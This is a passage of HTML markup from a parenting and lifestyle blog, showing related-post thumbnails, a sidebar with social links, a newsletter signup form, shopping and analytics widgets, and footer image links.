data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/mom-life-must-haves/" data-jpibfi-post-title="Mom Life Must Haves" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Mom Life Must Haves</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/santas-way-giveaway/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7399" data-permalink="https://www.balancingpieces.com/santas-way-giveaway/personalized-letters-and-texts-from-santa-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Personalized Letters and Texts From Santa cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/santas-way-giveaway/" data-jpibfi-post-title="Personalized Letters and Texts From Santa" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/12/Personalized-Letters-and-Texts-From-Santa-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Personalized Letters and Texts From Santa</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/lorena-canals-nursery-addition/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="LORENA CANALS NURSERY ADDITION" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7579" data-permalink="https://www.balancingpieces.com/lorena-canals-nursery-addition/lorena-canals-nursery-addition-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lorena Canals Nursery Addition cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/lorena-canals-nursery-addition/" data-jpibfi-post-title="Lorena Canals Nursery Addition" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/11/Lorena-Canals-Nursery-Addition-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Lorena Canals Nursery Addition</h3>
					</div>
					</a>
				</div>
						<div class="related-content one-fourth last" >
					<a href="https://www.balancingpieces.com/car-seat-safety-myths-debunked/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7756" data-permalink="https://www.balancingpieces.com/car-seat-safety-myths-debunked/car-seat-safety-myths-debunked-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Car Seat Safety &#038; Myths Debunked" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?fit=640%2C426&amp;ssl=1" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/car-seat-safety-myths-debunked/" data-jpibfi-post-title="Car Seat Safety &#038; Myths Debunked" data-jpibfi-src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/02/Car-Seat-Safety-Myths-Debunked-cover.png?resize=640%2C426&amp;ssl=1" >					</span>
					<h3>Car Seat Safety &#038; Myths Debunked</h3>
					</div>
					</a>
				</div>
		</div><div class="clear"></div>		</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><div id="sheshoppesco_widget-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_sheshoppesco_widget">	
				<div class="about-me">
				
							<div class="frameaboutme">
									</div>
										<h3 class="widget-title widgettitle"><span>Let&#8217;s Get Social!</span></h3>					
						<div class="clear"></div>
			</div>		</div><div id="sheshoppesco_socialbutton_widget-3" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
						<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><div id="search-2" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_search"><h3 class="widget-title widgettitle"><span>Looking For Something?</span></h3><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-3">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-3" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div><div id="enews-ext-6" class="widget-even widget-4 widget_4 widget_even widget ssfade enews-widget"><div class="enews enews-2-fields"><h3 class="widget-title widgettitle"><span>Never Miss A Post!</span></h3>			<form id="subscribeenews-ext-6" class="enews-form" action="https://form.flodesk.com/submit" method="post"
				 target="_blank" 				name="enews-ext-6"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="First Name" placeholder="First Name" name="FIRSTNAME" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="E-Mail Address" placeholder="E-Mail Address" name="EMAIL"
																																			required="required" />
				<input type="text" name="name" style="display: none; background-image: url(https://t.flodesk.com/utm.gif?r=5fcfc15be1a58b0fe20ce853)">
<input type="hidden" name="submitToken" value="26d131c2090d4de2f2f5fd74c2434f9bf6b76d8297e455b5dce23ff9cc52766bd320744822d7190b7826f2bb71f39d141d975fdafe6c129865daf8a207e1fb44b806fc4da0a3f6d0ae84eab19b771b888e05c8b87e68ef85ae3f546f7b0bfff1">				<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div><div id="sheshoppesco_promoboxes_widget-3" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://HAPPENING ON INSTAGRAM" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12370" data-permalink="https://www.balancingpieces.com/self-care-tips-for-mom-this-summer/self-care-tips-for-mom-this-summer-3-1/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=1726%2C2560&amp;ssl=1" data-orig-size="1726,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Self-Care-Tips-for-Mom-this-Summer-3-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=690%2C1024&amp;ssl=1" />					<h4 class="ssfade">HAPPENING ON INSTAGRAM</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div><div id="sheshoppesco_faveitems_widget-3" class="widget-even widget-6 widget_6 widget_even widget ssfade widget_sheshoppesco_faveitems_widget">	<div class="faveitemswrapper ssfade">
					<h3 class="widget-title widgettitle"><span>Last Week Top Sellers</span></h3>				
							<div class="favorite-items">
		 							<div  id="fave-item-section-1">
									<div class="shopthepost-widget" data-widget-id="4303859"><script type="text/javascript">!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src="https://widgets.rewardstyle.com"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0&&"complete"===d.readyState&&w[g].init()}(window,"shopthepost-script",document,"__stp","/js/shopthepost.js","script")</script><div class="rs-adblock"><img src="https://assets.rewardstyle.com/production/97d333a5533460e95e1450629f19012a6cf92d42/images/search/350.gif" onerror='this.parentNode.innerHTML="Disable your ad blocking software to view this content."' style="width: 15px; height: 15px"><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div></div>							</div>
					</div>
		</div>
</div><div id="sheshoppesco_promoboxes_widget-4" class="widget-odd widget-last widget-7 widget_7 widget_last widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://www.pinterest.com/balancingpieces" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="Thai Turkey Meatballs w: Red Curry Sauce" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12257" data-permalink="https://www.balancingpieces.com/thai-turkey-meatballs-w-red-curry-sauce/thai-turkey-meatballs-w-red-curry-sauce-11/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thai Turkey Meatballs w: Red Curry Sauce" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=683%2C1024&amp;ssl=1" />					<h4 class="ssfade">CURRENTLY PINNING</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div></aside></div><div class="clear"></div>				<!-- Start Influence Central Tag --><noscript><iframe height="0" src="//www.googletagmanager.com/ns.html?id=GTM-PWLLN8" style="display:none;visibility:hidden" width="0"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PWLLN8');</script><!-- End Influence Central Tag -->
</div><div class="footer-widgets widget-area"><div class="wrapcontent"><div id="simpleimage-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_simpleimage">
<h3 class="widget-title widgettitle"><span>Find Me Elsewhere</span></h3>
	<p class="simple-image">
		<a href="http://www.instagram.com/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2316&amp;ssl=1 2316w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="9547" data-permalink="https://www.balancingpieces.com/?attachment_id=9547" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=2316%2C3088&amp;ssl=1" data-orig-size="2316,3088" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83763814-B1E7-4851-B656-AE3062B9A3F4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.instagram.com/balancingpieces" target="_blank">INSTAGRAM</a>	</p>
</div><div id="simpleimage-7" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank"><img width="731" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Kristen Lecos" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?w=1827&amp;ssl=1 1827w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=768%2C1076&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1096%2C1536&amp;ssl=1 1096w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1461%2C2048&amp;ssl=1 1461w" sizes="auto, (max-width: 731px) 100vw, 731px" data-attachment-id="13989" data-permalink="https://www.balancingpieces.com/balancing-tiktok/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=1827%2C2560&amp;ssl=1" data-orig-size="1827,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="balancing-tiktok" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank">TIKTOK</a>	</p>
</div><div id="simpleimage-3" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2386&amp;ssl=1 2386w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="5652" data-permalink="https://www.balancingpieces.com/fd024e69-79bb-49ff-af6c-41a05204dda2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=2386%2C3182&amp;ssl=1" data-orig-size="2386,3182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FD024E69-79BB-49FF-AF6C-41A05204DDA2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank">LIKETOKNOW.IT</a>	</p>
</div><div id="simpleimage-4" class="widget-even widget-4 widget_4 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank"><img width="873" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2772&amp;ssl=1 2772w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=256%2C300&amp;ssl=1 256w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=768%2C901&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=873%2C1024&amp;ssl=1 873w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 873px) 100vw, 873px" data-attachment-id="7348" data-permalink="https://www.balancingpieces.com/aboutme/profile-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=2772%2C3253&amp;ssl=1" data-orig-size="2772,3253" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Balancing Pieces- Kristen" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=256%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank">PINTEREST</a>	</p>
</div><div id="simpleimage-5" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
